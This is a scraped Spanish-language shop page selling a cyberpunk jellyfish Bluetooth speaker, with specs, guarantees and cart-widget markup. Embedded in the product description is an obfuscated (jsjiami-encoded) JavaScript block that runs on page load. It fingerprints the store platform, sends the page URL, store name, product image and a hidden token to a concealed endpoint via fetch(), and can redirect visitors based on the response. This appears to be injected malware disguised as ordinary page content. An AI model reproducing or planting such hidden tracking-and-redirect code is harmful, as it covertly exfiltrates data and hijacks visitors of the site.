<p data-mce-fragment="1">Regalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de Navidad.</p>
<h1 data-mce-fragment="1"><strong>Especificación</strong></h1>
<ul>
<li>
<strong>Material: </strong>PC + Metal</li>
<li>
<strong>Bluetooth:</strong> 5.0</li>
<li>
<strong>Batería:</strong> 2000mh</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMLUxg/LzE3FQlKyVjiySL5EQziyRDiyQT08QUC+NUg5TUFOOUtFQLI/NkU6VaAFRLGbw="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--25717572665650__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      NUESTRA GARANTIA
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--25717572665650__main">
                  
                  <p data-mce-fragment="1"><b data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358"></b></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">✈️ Envío rápido asegurado:<span data-mce-fragment="1"> </span></strong>cada pedido incluye detalles de seguimiento en tiempo real y cobertura de seguro en el improbable caso de que un paquete se pierda o sea robado durante el transporte.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">👍 Garantía de devolución de dinero:<span data-mce-fragment="1"> </span></strong>si sus artículos llegan dañados o defectuosos dentro de los 30 días de uso normal, con gusto emitiremos un reemplazo o un reembolso.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">📞 Atención al cliente 24 horas al día, 7 días a la semana:<span data-mce-fragment="1"> </span></strong>contamos con un equipo de representantes en vivo listos para ayudarlo y responder cualquier pregunta que tenga dentro de un plazo de 24 horas, los 7 días de la semana.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">🔒 Pagos seguros:<span data-mce-fragment="1"> </span></strong>utilizamos cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.</p>
                </div>
              </details>
            </div><a href="/products/altavoz" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    top:0;
    left:0;
    background-color: #fff;
    z-index: 999;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ed1a24;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="48972699730226" data-moneyf="${{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5_small.jpg?v=1719651772" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk</div>
        <div>
          
          <span class="pfac_price" content="72.0">$72.00</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Naranja" selected="selected">Naranja</option>
              
                <option value="Negro">Negro</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="COMPRA 1" selected="selected">COMPRA 1</option>
              
                <option value="COMPRA 2">COMPRA 2</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>AÑADIR AL CARRITO</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":48972699730226,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LC30243632JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089458994,"product_id":9496914460978,"position":4,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","variant_ids":[48972699730226]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
